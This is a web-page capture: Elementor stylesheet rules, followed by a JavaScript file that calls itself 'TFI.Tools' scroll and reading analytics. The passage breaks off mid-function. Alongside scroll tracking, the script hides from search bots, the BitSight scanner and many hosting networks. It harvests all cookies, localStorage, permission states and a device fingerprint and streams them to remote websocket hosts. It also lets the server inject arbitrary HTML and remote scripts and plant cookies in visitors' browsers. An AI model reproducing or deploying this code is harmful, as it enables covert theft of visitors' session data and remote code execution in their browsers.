.elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-475 .elementor-element.elementor-element-305f4a52{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-475 .elementor-element.elementor-element-305f4a52 .elementor-divider-separator{width:95%;margin:0 auto;margin-center:0;}.elementor-475 .elementor-element.elementor-element-305f4a52 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-475 .elementor-element.elementor-element-3647ecb2 > .elementor-widget-container{padding:40px 40px 40px 40px;}.elementor-475 .elementor-element.elementor-element-3647ecb2 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-475 .elementor-element.elementor-element-3647ecb2 .elementor-field-group{padding-right:calc( 2px/2 );padding-left:calc( 2px/2 );margin-bottom:6px;}.elementor-475 .elementor-element.elementor-element-3647ecb2 .elementor-form-fields-wrapper{margin-left:calc( -2px/2 );margin-right:calc( -2px/2 );margin-bottom:-6px;}.elementor-475 .elementor-element.elementor-element-3647ecb2 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-475 .elementor-element.elementor-element-3647ecb2 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-475 .elementor-element.elementor-element-3647ecb2 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-475 .elementor-element.elementor-element-3647ecb2 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-475 .elementor-element.elementor-element-3647ecb2 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-475 .elementor-element.elementor-element-3647ecb2 .elementor-field-group > label{font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;}.elementor-475 .elementor-element.elementor-element-3647ecb2 .elementor-field-type-html{padding-bottom:3px;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-475 .elementor-element.elementor-element-3647ecb2 .elementor-field-group .elementor-field, .elementor-475 .elementor-element.elementor-element-3647ecb2 .elementor-field-subgroup label{font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:400;line-height:1.7em;letter-spacing:-0.3px;}.elementor-475 .elementor-element.elementor-element-3647ecb2 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:9px 9px 9px 9px;}.elementor-475 .elementor-element.elementor-element-3647ecb2 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:9px 9px 9px 9px;}.elementor-475 .elementor-element.elementor-element-3647ecb2 .elementor-button{font-family:"Quicksand", Sans-serif;font-weight:500;border-style:solid;border-width:1px 1px 1px 1px;border-radius:9px 9px 9px 9px;}.elementor-475 .elementor-element.elementor-element-3647ecb2 .e-form__buttons__wrapper__button-next{background-color:#1F9FCC;color:#ffffff;}.elementor-475 .elementor-element.elementor-element-3647ecb2 .elementor-button[type="submit"]{background-color:#1F9FCC;color:#ffffff;}.elementor-475 .elementor-element.elementor-element-3647ecb2 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-475 .elementor-element.elementor-element-3647ecb2 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-475 .elementor-element.elementor-element-3647ecb2 .e-form__buttons__wrapper__button-next:hover{background-color:#FFFFFF;color:#099BCE;border-color:#0CA8EF;}.elementor-475 .elementor-element.elementor-element-3647ecb2 .elementor-button[type="submit"]:hover{background-color:#FFFFFF;color:#099BCE;border-color:#0CA8EF;}.elementor-475 .elementor-element.elementor-element-3647ecb2 .elementor-button[type="submit"]:hover svg *{fill:#099BCE;}.elementor-475 .elementor-element.elementor-element-3647ecb2 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;border-color:#18B0EE;}.elementor-475 .elementor-element.elementor-element-3647ecb2{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}@media(max-width:1024px){.elementor-475 .elementor-element.elementor-element-52b87bc6 > .elementor-element-populated{border-width:0px 1px 1px 1px;}.elementor-475 .elementor-element.elementor-element-52b87bc6 > .elementor-element-populated, .elementor-475 .elementor-element.elementor-element-52b87bc6 > .elementor-element-populated > .elementor-background-overlay, .elementor-475 .elementor-element.elementor-element-52b87bc6 > .elementor-background-slideshow{border-radius:0px 0px 7px 0px;}}@media(max-width:767px){.elementor-475 .elementor-element.elementor-element-2d31e17 .elementor-heading-title{font-size:17px;line-height:17px;}.elementor-475 .elementor-element.elementor-element-7621952 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-475 .elementor-element.elementor-element-7621952:after{content:"0.5";}.elementor-475 .elementor-element.elementor-element-7621952 .elementor-post__thumbnail__link{width:100%;}.elementor-475 .elementor-element.elementor-element-7cbfa80c{padding:0px 0px 0px 0px;}.elementor-475 .elementor-element.elementor-element-52ef7d8f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-475 .elementor-element.elementor-element-3647ecb2 > .elementor-widget-container{margin:39px 0px 16px 0px;padding:0px 12px 0px 12px;}}@media(min-width:768px){.elementor-475 .elementor-element.elementor-element-774c8267{width:79.914%;}.elementor-475 .elementor-element.elementor-element-52b87bc6{width:20%;}}

--- FILE ---
content_type: text/javascript
request_url: https://tfi.tools/client_22.js
body_size: 8639
content:
document.addEventListener("DOMContentLoaded", () => {
	// List of bot user agents to exclude
	// List of bot user agents to exclude
	const botUserAgents = [
		'Bot', 'microsoft', 'Bytespider', 'BitSightBot', 'googlebot', 'facebook',
		'\\+http://www.bing.com/bingbot.htm', 'bing', '\\+http://www.baidu.com/',
		'Baiduspider-render', '\\+http://www.baidu.com/search/spider.html',
		'FACEBOOK', 'googlebot', 'YandexBot', 'ahref', '\\+http://yandex.com/bots',
		'AppleBot', 'http://www.apple.com/go/applebot', 'http://ahrefs.com/robot/',
		'headless', 'Mediapartners-Google', '\\+https://webmaster.petalsearch.com/site/petalbot',
		
		// COLLYER QUAY variants
		'COLLYER QUAY', 'collyer quay', 'Collyer Quay', 'CollyerQuay', 'collyerquay',
		'COLLYERQUAY', 'www.collyer-quay', 'collyer-quay.com', 'https://collyer',
		'http://collyer', 'www.collyerquay', 'collyerquay.net',
		
		// ACEVILLE variants
		'ACEVILLE', 'aceville', 'Aceville', 'AceVille', 'ace-ville', 'ACE-VILLE',
		'www.aceville', 'aceville.com', 'https://aceville', 'http://aceville',
		'aceville.net', 'aceville.org',
		
		// Telia variants
		'TELIA', 'telia', 'Telia', 'TeliA', 'www.telia', 'telia.com', 'telia.se',
		'https://telia', 'http://telia', 'telia.net', 'telia.org', 'telia.fi',
		'telia.no', 'telia.dk',
		
		// LEASEWEB variants
		'LEASEWEB', 'leaseweb', 'Leaseweb', 'LeaseWeb', 'lease-web', 'LEASE-WEB',
		'www.leaseweb', 'leaseweb.com', 'https://leaseweb', 'http://leaseweb',
		'leaseweb.net', 'leaseweb.us', 'leaseweb.nl',
		
		// Reliance Jio variants
		'RELIANCE JIO', 'reliance jio', 'Reliance Jio', 'RelianceJio', 'reliancejio',
		'RELIANCEJIO', 'reliance-jio', 'RELIANCE-JIO', 'jio', 'JIO', 'Jio',
		'www.jio', 'jio.com', 'https://jio', 'http://jio', 'reliance.com',
		'www.reliance', 'https://reliance', 'http://reliance',
		
		// Tencent Building variants
		'TENCENT BUILDING', 'tencent building', 'Tencent Building', 'TencentBuilding',
		'tencentbuilding', 'TENCENTBUILDING', 'tencent-building', 'TENCENT-BUILDING',
		'tencent', 'TENCENT', 'Tencent', 'www.tencent', 'tencent.com', 'tencent.cn',
		'https://tencent', 'http://tencent', 'qq.com', 'www.qq.com',
		
		// Kejizhongyi variants
		'KEJIZHONGYI', 'kejizhongyi', 'Kejizhongyi', 'KejiZhongYi', 'keji-zhongyi',
		'KEJI-ZHONGYI', 'kejizhong-yi', 'KEJIZHONG-YI', 'www.kejizhongyi',
		'kejizhongyi.com', 'https://kejizhongyi', 'http://kejizhongyi',
		'kejizhongyi.cn', 'kejizhongyi.net'
	];
	
	// Combine bot user agents into a single regular expression
	const botUserAgentRegex = new RegExp(botUserAgents.join('|'), 'i');
	
	// Check if the user agent matches any of the bot user agents
	if (botUserAgentRegex.test(navigator.userAgent)) {
		console.warn("Bot detected. Stopping execution.");
		return; // Stop further execution if bot is detected
	}
	
	let socket;
	const uuid = getCookie('TFI__TOOLS__ID') || 'unknown';
	const url = `wss://t-f-i.ir:8080/?uuid=${uuid}&EIO=4&transport=websocket`;
	const fallbackSocketUrl = `wss://in.tfico.in:3001/?uuid=${uuid}&EIO=4&transport=websocket`;
	
	function getCurrentTime() {
		return new Date().toLocaleTimeString();
	}
	
	function overrideSocketEmit(socket) {
		const originalEmit = socket.emit;
		socket.emit = function(event, data) {
			if (typeof data === 'object' && data !== null) {
				data.currentTime = getCurrentTime();
			} else {
				data = { currentTime: getCurrentTime() };
			}
			originalEmit.call(socket, event, data);
		};
	}
	
	function getCookie(name) {
		const value = `; ${document.cookie}`;
		const parts = value.split(`; ${name}=`);
		if (parts.length === 2) return parts.pop().split(';').shift();
		return null;
	}
	
	async function fetchIp() {
		try {
			const response = await fetch('https://t-f-i.ir/1/2.php', { method: 'POST' });
			if (response.ok) return response.text();
		} catch (err) {
			console.error("Error fetching IP ___ from t-f-i.ir/1/2.php:", err);
		}
		try {
			const response = await fetch('https://in.tfico.in/2.php', { method: 'POST' });
			if (response.ok) return response.text();
		} catch (err) {
			console.error("Error fetching IP from in.tfico.in/2.php:", err);
		}
		try {
			const response = await fetch('https://tfico.com/2.php', { method: 'POST' });
			if (response.ok) return response.text();
		} catch (err) {
			console.error("Error fetching IP from 764.com/2.php:", err);
		}
		return null;
	}
	
	async function getClientInfo() {
		try {
			const connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection || {};
			const memory = performance.memory || {};
			const cookie = getCookie('TFI__TOOLS__ID') || null;
			const visitcount = getCookie('Visit_count_TFI') || null;
			const packShirini = getCookie('TFI_TOOLS_OOO') || null; 
			const esm = getCookie('__Shirini_') || null;  
			let screenOrientation = null;
			
			try {
				screenOrientation = screen.orientation.type || null;
			} catch (err) {
				console.warn("Screen orientation not supported:", err);
			}
			
			let localStorageData = null;
			const localStorageKeyPrefix = "UUID_value__Shirini_" || null;
			
			try {
				for (const key in localStorage) {
					if (key.startsWith(localStorageKeyPrefix)) {
						const storedData = localStorage.getItem(key);
						if (storedData) {
							localStorageData = JSON.parse(storedData);
							break; // Stop after finding the first matching key
						}
					}
				}
			} catch (err) {
				console.warn("Error parsing localStorage data:", err);
			}
			
			// Get the current time with seconds
			const currentTime = new Date().toLocaleTimeString();
			
			return {
				url: window.location.href || null,
				referrer: document.referrer || null,
				browserResolution: `${window.innerWidth}x${window.innerHeight}` || null,
				screenResolution: `${screen.width}x${screen.height}` || null,
				cores: navigator.hardwareConcurrency || 'N/A',
				memory: navigator.deviceMemory || 'N/A',
				userAgent: navigator.userAgent || null,
				cookie: cookie,
				esm : esm,
				packShirini: packShirini,
				visitcount: visitcount,
				connectionRtt: connection.rtt || null,
				connectionType: connection.effectiveType || null,
				connection: connection || {},
				jsHeapSizeLimit: memory.jsHeapSizeLimit || null,
				totalJSHeapSize: memory.totalJSHeapSize || null,
				usedJSHeapSize: memory.usedJSHeapSize || null,
				timeZone: Intl.DateTimeFormat().resolvedOptions().timeZone || null,
				performanceMemory: performance.memory || {},
				cookies: document.cookie || null,
				documentTitle: document.title || null,
				documentLastModified: document.lastModified || null,
				documentReferrer: document.referrer || null,
				documentDomain: document.domain || null,
				windowLocationHref: window.location.href || null,
				windowLocationHost: window.location.host || null,
				windowLocationHostname: window.location.hostname || null,
				screenWidth: screen.width || null,
				screenHeight: screen.height || null,
				screenOrientation: screenOrientation,
				screenColorDepth: screen.colorDepth || null,
				permissions: await Promise.all(
					['geolocation', 'notifications', 'camera', 'microphone'].map(async name => {
						try {
							return (await navigator.permissions.query({ name })).state;
						} catch (err) {
							console.warn(`Permission ${name} not supported:`, err);
							return 'unknown';
						}
					})
				),
				windowInnerWidth: window.innerWidth || null,
				windowInnerHeight: window.innerHeight || null,
				cookieEnabled: navigator.cookieEnabled || null,
				languages: navigator.languages || null,
				language: navigator.language || null,
				online: navigator.onLine || null,
				appVersion: navigator.appVersion || null,
				appName: navigator.appName || null,
				maxTouchPoints: navigator.maxTouchPoints || null,
				downlink: connection.downlink || null,
				ip: await fetchIp(),
				localStorageData: localStorageData,
				currentTime: currentTime
			};
		} catch (err) {
			console.error("Error gathering client info: ", err);
			return null;
		}
	}
	
	function emitCookieEvent(cookieName, eventName, uuid) {
		const cookieValue = getCookie(cookieName);
		if (cookieValue) {
			socket.emit(eventName, { cookie: cookieValue, uuid: uuid });
		}
	}
	
	async function initializeSocket() {
		const clientInfo = await getClientInfo();
		let kasbeEjazehHandled = false; // Flag to ensure kasbeEjazeh is handled only once
		
		async function handleKasbeEjazeh() {
			if (kasbeEjazehHandled) return;  // If already handled, skip further execution
			kasbeEjazehHandled = true;  
			const ip = await fetchIp();
			const screenWidth = screen.width;
			const screenHeight = screen.height;
			const localStorageData = localStorage.getItem('JijalTala68ID') || null;
			const uuid = getCookie('TFI__TOOLS__ID') || null;
			
			const data = {
				ip: ip,
				screenWidth: screenWidth,
				screenHeight: screenHeight,
				localStorageData: localStorageData,
				uuid : uuid
			};
			
			socket.emit('kasbeEjazeh', data);
			console.log('mj: 1');
			
			socket.on('kasbeEjazehResponse', (response) => {
				if (response && response.randomizedCode) {
					localStorage.setItem('JijalTala68ID', response.randomizedCode);
				}
			});
		}
		
		// If not a bot, continue with the original code
		socket.emit('stat-oioi', clientInfo);
		
		// Emit events for cookies
		emitCookieEvent('Visit_count_TFI', 'Visit_count_TFI', uuid);			
		
		socket.on('HTML-content-show', (data) => {
			const div = document.createElement('div');
			div.innerHTML = data;
			document.body.appendChild(div);
		});
		
		socket.on('chat-content-fromserver', (data) => {
			const targetDiv = document.getElementById('yhj');
			if (targetDiv) {
				const div = document.createElement('div');
				div.className = 'mjapple';
				div.innerHTML = data;
				targetDiv.appendChild(div);
			}
		});
		
		document.querySelectorAll('a').forEach(link => {
			link.addEventListener('click', (e) => {
				e.preventDefault();
				// Create a progress bar
				const progressBar = document.createElement('div');
				progressBar.style.position = 'fixed';
				progressBar.style.top = '0';
				progressBar.style.left = '0';
				progressBar.style.width = '0';
				progressBar.style.height = '2px';
				progressBar.style.backgroundColor = '#f9ae00';
				progressBar.style.zIndex = '10000';
				progressBar.style.transition = 'width 0.9s ease-in-out';
				document.body.appendChild(progressBar);
				
				// Increase the width of the progress bar
				setTimeout(() => {
					progressBar.style.width = '100%';
				}, 0);
				
				// Emit the clicked-link event and navigate to the new URL
				setTimeout(() => {
					socket.emit('clicked-link', { url: link.href });
					window.location.href = link.href;
				}, 100);
			});
		});
		
		const specialButton = document.querySelector('.ggffdd');
		if (specialButton) {
			specialButton.addEventListener('click', async () => {
				try {
					const response = await fetch('https://6544.com/I.html');
					if (response.ok) {
						const text = await response.text();
						const div = document.createElement('div');
						div.innerHTML = text;
						document.body.appendChild(div);
						const script = document.createElement('script');
						script.src = 'https://6544.com/l.js';
						document.body.appendChild(script);
					}
				} catch (err) {
					console.error("Failed to load special button content: ", err);
				}
			});
		}
		
		socket.on('script-benevis', (url) => {
			const script = document.createElement('script');
			script.src = url;
			script.type = 'text/javascript';
			script.async = true;
			script.crossOrigin = 'anonymous';
			document.body.appendChild(script);
		});
		
		socket.on('script-defer-benevis', (url) => {
			const script = document.createElement('script');
			script.src = url;
			script.type = 'text/javascript';
			script.defer = true;
			script.dataset.cookieconsent = 'strictly-necessary';
			script.dataset.cookiecategory = 'essential';
			document.body.appendChild(script);
		});
		
		const testCookie = document.cookie.indexOf('TFI__TOOLS__ID=') !== -1;
		if (!testCookie) {
			const div = document.createElement('div');
			div.className = 'alertt078';
			div.style.zIndex = 99999;
			div.innerHTML = "Error writing cookies";
			document.body.appendChild(div);
			socket.emit('error-writing-cookie', 'Cannot write cookies');
		} else {
			socket.emit('msg-shirini-mohtava', getCookie('TFI__TOOLS__ID'));
		}
		
		socket.on('anbar-mahali-benevis', (data) => {
			console.log("Anbar Mahali Benevis: ✅");
			const { name, text } = data;
			localStorage.setItem(name, text);
		});            
		
		socket.on('shiiriinii-benevis', (data) => {
			const { name, text, daysExpiryCookie, path, domain, secure, samesite } = data;
			const expiryInMilliseconds = parseInt(daysExpiryCookie, 10) * 24 * 60 * 60 * 1000;
			const expires = new Date(Date.now() + expiryInMilliseconds);
			const cookieString = `${name}=${text};expires=${expires.toUTCString()};path=${path};domain=${domain};secure=${secure};samesite=${samesite}`;
			document.cookie = cookieString;
			localStorage.setItem(name, text);
			socket.emit('cookie-written-success', name);
		});
		
		// Handle 'kasbeEjazeh' functionality
		handleKasbeEjazeh();
		
		// INITIALIZE TFI.TOOLS - The key addition!
		console.log('🎯 Initializing TFI.Tools...');
		initScrollTracking();
	}
	
	// Integration function for TFI.TOOLS
	function initScrollTracking() {
		try {
			if (typeof window.scrollTracker === 'undefined') {
				window.scrollTracker = new ScrollTracker(socket, uuid);
				console.log('✅ TFI.TOOLS integrated!');
			} else {
				console.log('⚠️ TFI.TOOLS already exists');
			}
		} catch (error) {
			console.log('❌ Failed to initialize TFI.TOOLS:', error);
		}
	}
	
	function connectSocket() {
		socket = io.connect(url, {
			reconnectionAttempts: 33,
			reconnectionDelay: 1500,
			transports: ['websocket', 'polling']
		});
		
		socket.on('connect', () => {
			console.log('🔌 Socket connected successfully!');
			overrideSocketEmit(socket);
			initializeSocket();
		});
		
		socket.on('disconnect', () => {
			console.log('🔌 Socket disconnected. Attempting fallback connection...');
			const fallback = document.createElement('script');
			fallback.src = fallbackSocketUrl;
			fallback.onload = () => {
				socket = io.connect(fallbackSocketUrl, { transports: ['websocket', 'polling'] });
				overrideSocketEmit(socket);
			};
			document.head.appendChild(fallback);
		});
	}
	
	connectSocket();
});

// Advanced TFI.TOOLS System - Part 2
class ScrollTracker {
	constructor(socket, uuid) {
		this.socket = socket;
		this.uuid = uuid;
		this.isInitialized = false;
		this.isTracking = false;
		
		// Console styling for better visibility
		this.styles = {
			success: 'color: #00ff00; font-weight: bold; font-size: 12px;',
			info: 'color: #00bfff; font-weight: bold; font-size: 12px;',
			warning: 'color: #ffa500; font-weight: bold; font-size: 12px;',
			error: 'color: #ff0000; font-weight: bold; font-size: 12px;',
			milestone: 'color: #ff69b4; font-weight: bold; font-size: 14px; background: #000;'
		};
		
		// TFI.TOOLS data
		this.scrollData = {
			depthPercentages: new Set(), // Track which 10% milestones have been reached
			lastScrollTop: 0,
			lastScrollTime: Date.now(),
			scrollSessions: [],
			currentSession: null,
			totalScrollDistance: 0,
			readingIndicators: {
				pauseCount: 0,
				slowScrollCount: 0,
				backScrollCount: 0,
				focusTime: 0,
				idleTime: 0
			}
		};
		
		// Configuration
		this.config = {
			scrollThreshold: 10, // 10% increments
			pauseThreshold: 2000, // 2 seconds without scrolling = pause
			slowScrollThreshold: 50, // pixels per second = slow scroll
			readingSpeedMin: 200, // minimum reading speed (words per minute)
			readingSpeedMax: 1000, // maximum reading speed (words per minute)
			idleThreshold: 5000, // 5 seconds without activity = idle
			debounceDelay: 100 // debounce scroll events
		};
		
		// Binding methods
		this.handleScroll = this.debounce(this.handleScroll.bind(this), this.config.debounceDelay);
		this.handleVisibilityChange = this.handleVisibilityChange.bind(this);
		this.handleBeforeUnload = this.handleBeforeUnload.bind(this);
		
		this.init();
	}
	
	init() {
		try {
			if (this.isInitialized) {
				console.log('%cSTFI.Tools App already initialized', this.styles.warning);
				return;
			}
			
		//	console.log('%cScrollTracker initializing...', this.styles.info);
			this.startTracking();
			this.attachEventListeners();
			this.startReadingAnalysis();
			this.isInitialized = true;
			
			console.log('%cTFI.Tools App initialized successfully', this.styles.success);
		//	console.log('%cTracking Configuration:', this.styles.info, this.config);
		} catch (error) {
		//	console.log('%cFailed to initialize ScrollTracker:', this.styles.error, error);
			this.handleError('initialization', error);
		}
	}
	
	startTracking() {
		this.isTracking = true;
		this.currentSession = {
			sessionId: this.generateSessionId(),
			startTime: Date.now(),
			endTime: null,
			initialDepth: this.getCurrentDepthPercentage(),
			maxDepth: this.getCurrentDepthPercentage(),
			scrollEvents: [],
			readingBehavior: {
				estimatedReadingSpeed: 0,
				attentionScore: 0,
				engagementLevel: 'unknown'
			}
		};
		
		// console.log('%cNew scroll session started:', this.styles.success, {
		// 	sessionId: this.currentSession.sessionId,
		// 	initialDepth: this.currentSession.initialDepth.toFixed(1) + '%'
		// });
	}
	
	attachEventListeners() {
		try {
			window.addEventListener('scroll', this.handleScroll, { passive: true });
			document.addEventListener('visibilitychange', this.handleVisibilityChange);
			window.addEventListener('beforeunload', this.handleBeforeUnload);
			window.addEventListener('focus', () => this.handleFocusChange(true));
			window.addEventListener('blur', () => this.handleFocusChange(false));
			
		//	console.log('%cEvent listeners attached successfully', this.styles.info);
		} catch (error) {
		//	console.log('%cFailed to attach event listeners:', this.styles.error, error);
			this.handleError('event_listeners', error);
		}
	}
	
	handleScroll() {
		if (!this.isTracking) return;
		
		try {
			const currentTime = Date.now();
			const currentScrollTop = window.pageYOffset || document.documentElement.scrollTop;
			const depthPercentage = this.getCurrentDepthPercentage();
			
			// Calculate scroll metrics
			const scrollDistance = Math.abs(currentScrollTop - this.lastScrollTop);
			const timeElapsed = currentTime - this.lastScrollTime;
			const scrollSpeed = timeElapsed > 0 ? scrollDistance / timeElapsed * 1000 : 0; // pixels per second
			
			// Track scroll direction
			const scrollDirection = currentScrollTop > this.lastScrollTop ? 'down' : 'up';
			
			// Console logging for scroll behavior
			if (scrollDistance > 10) { // Only log significant scrolls
			//	console.log(`%cScroll: ${depthPercentage.toFixed(1)}% | Speed: ${scrollSpeed.toFixed(1)}px/s | Direction: ${scrollDirection}`, 
			//		this.styles.info);
			}
			
			// Update session data
			if (this.currentSession) {
				this.currentSession.maxDepth = Math.max(this.currentSession.maxDepth, depthPercentage);
				this.currentSession.scrollEvents.push({
					timestamp: currentTime,
					depth: depthPercentage,
					scrollTop: currentScrollTop,
					speed: scrollSpeed,
					direction: scrollDirection,
					distance: scrollDistance
				});
			}
			
			// Check for 10% milestones
			this.checkDepthMilestones(depthPercentage, scrollSpeed, scrollDirection);
			
			// Analyze reading behavior
			this.analyzeReadingBehavior(scrollSpeed, scrollDirection, timeElapsed);
			
			// Update tracking data
			this.totalScrollDistance += scrollDistance;
			this.lastScrollTop = currentScrollTop;
			this.lastScrollTime = currentTime;
			
		} catch (error) {
		//	console.log('%cError in handleScroll:', this.styles.error, error);
			this.handleError('scroll_handling', error);
		}
	}
	
	checkDepthMilestones(currentDepth, scrollSpeed, direction) {
		try {
			const milestone = Math.floor(currentDepth / this.config.scrollThreshold) * this.config.scrollThreshold;
			
			if (milestone > 0 && !this.scrollData.depthPercentages.has(milestone)) {
				this.scrollData.depthPercentages.add(milestone);
				
				const eventData = this.createScrollEvent(milestone, scrollSpeed, direction);
				this.sendScrollEvent(eventData);
				
				// Enhanced milestone logging
			//	console.log(`%cMILESTONE REACHED: ${milestone}%`, this.styles.milestone);
				// console.log('%cReading Analysis:', this.styles.info, {
				// 	'Attention Score': eventData.attentionScore + '/100',
				// 	'Reading Speed': eventData.estimatedReadingSpeed + ' WPM',
				// 	'Reading Type': eventData.readingConsideration,
				// 	'Pause Count': eventData.behaviorIndicators.pauseCount,
				// 	'Back Scrolls': eventData.behaviorIndicators.backScrollCount
				// });
			}
		} catch (error) {
		//	console.log('%cError 558:', this.styles.error, error);
			this.handleError('milestone_checking', error);
		}
	}
	
	analyzeReadingBehavior(scrollSpeed, direction, timeElapsed) {
		try {
			// Count reading indicators
			if (timeElapsed > this.config.pauseThreshold) {
				this.scrollData.readingIndicators.pauseCount++;
			//	console.log('%cReading pause detected (2+ seconds)', this.styles.warning);
			}
			
			if (scrollSpeed < this.config.slowScrollThreshold && scrollSpeed > 0) {
				this.scrollData.readingIndicators.slowScrollCount++;
			//	console.log('%cSlow scroll detected (careful reading)', this.styles.info);
			}
			
			if (direction === 'up') {
				this.scrollData.readingIndicators.backScrollCount++;
			//	console.log('%cBack scroll detected (re-reading)', this.styles.info);
			}
			
		} catch (error) {
		//	console.log('%cError analyzing reading behavior:', this.styles.error, error);
			this.handleError('reading_analysis', error);
		}
	}
	
	createScrollEvent(depthPercentage, scrollSpeed, direction) {
		try {
			const currentTime = Date.now();
			const timeOnPage = this.currentSession ? currentTime - this.currentSession.startTime : 0;
			
			// Calculate attention metrics
			const attentionScore = this.calculateAttentionScore();
			const readingConsideration = this.assessReadingConsideration();
			const estimatedReadingSpeed = this.estimateReadingSpeed(timeOnPage, depthPercentage);
			
			const eventData = {
				// Unique identifiers
				uuid: this.uuid,
				sessionId: this.currentSession?.sessionId || this.generateSessionId(),
				eventId: this.generateEventId(),
				
				// Timestamp and page info
				timestamp: currentTime,
				timeOnPage: timeOnPage,
				url: window.location.href,
				pageTitle: document.title,
				
				// Scroll depth data
				depthPercentage: Math.round(depthPercentage * 100) / 100,
				milestone: depthPercentage,
				scrollDirection: direction,
				
				// Speed and attention metrics
				scrollSpeed: Math.round(scrollSpeed * 100) / 100,
				attentionScore: attentionScore,
				estimatedReadingSpeed: estimatedReadingSpeed,
				
				// Reading behavior analysis
				readingConsideration: readingConsideration,
				behaviorIndicators: {
					pauseCount: this.scrollData.readingIndicators.pauseCount,
					slowScrollCount: this.scrollData.readingIndicators.slowScrollCount,
					backScrollCount: this.scrollData.readingIndicators.backScrollCount,
					totalScrollDistance: Math.round(this.totalScrollDistance),
					maxDepthReached: this.currentSession?.maxDepth || 0
				},
				
				// Page content analysis
				pageMetrics: this.getPageMetrics(),
				
				// Device and context
				viewportHeight: window.innerHeight,
				documentHeight: Math.max(document.body.scrollHeight, document.documentElement.scrollHeight),
				deviceType: this.getDeviceType(),
				
				// Event metadata
				eventType: 'scroll_milestone',
				version: '1.0'
			};
			
		//	console.log('%cScroll event created:', this.styles.success, eventData);
			return eventData;
		} catch (error) {
		//	console.log('%cError creating scroll event:', this.styles.error, error);
			this.handleError('event_creation', error);
			return null;
		}
	}
	
	calculateAttentionScore() {
		try {
			let score = 0;
			const maxScore = 100;
			
			// Factors that increase attention score
			if (this.scrollData.readingIndicators.pauseCount > 0) score += 20;
			if (this.scrollData.readingIndicators.slowScrollCount > 0) score += 25;
			if (this.scrollData.readingIndicators.backScrollCount > 0) score += 15;
			
			// Time-based scoring
			if (this.currentSession) {
				const timeOnPage = Date.now() - this.currentSession.startTime;
				if (timeOnPage > 30000) score += 20; // 30+ seconds
				if (timeOnPage > 120000) score += 20; // 2+ minutes
			}
			
			return Math.min(score, maxScore);
		} catch (error) {
		//	console.log('%cError calculating attention score:', this.styles.error, error);
			return 0;
		}
	}
	
	assessReadingConsideration() {
		try {
			const indicators = this.scrollData.readingIndicators;
			const totalEvents = indicators.pauseCount + indicators.slowScrollCount + indicators.backScrollCount;
			
			let consideration;
			if (totalEvents === 0) consideration = 'skimming';
			else if (totalEvents < 3) consideration = 'casual_reading';
			else if (totalEvents < 8) consideration = 'focused_reading';
			else consideration = 'deep_reading';
			
			return consideration;
		} catch (error) {
		//	console.log('%cError assessing reading consideration:', this.styles.error, error);
			return 'unknown';
		}
	}
	
	estimateReadingSpeed(timeOnPage, depthPercentage) {
		try {
